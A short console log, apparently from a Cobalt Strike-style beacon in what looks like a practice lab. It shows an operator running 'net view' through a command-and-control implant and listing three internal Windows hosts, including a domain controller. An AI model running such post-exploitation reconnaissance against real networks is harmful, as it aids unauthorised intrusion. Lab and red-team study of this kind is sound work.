 [04/17 21:13:02] beacon> net view
[04/17 21:13:02] [*] Tasked beacon to run net view
[04/17 21:13:03] [+] host called home, sent: 105057 bytes
[04/17 21:13:05] [+] received output:
List of hosts:
[04/17 21:13:14] [+] received output:
Server Name             IP Address                       Platform  Version  Type   Comment
-----------             ----------                       --------  -------  ----   -------
OWA                     192.168.52.138                   500       6.1      PDC
ROOT-TVI862UBEH         192.168.52.141                   500       5.2
STU1                    192.168.52.143                   500       6.1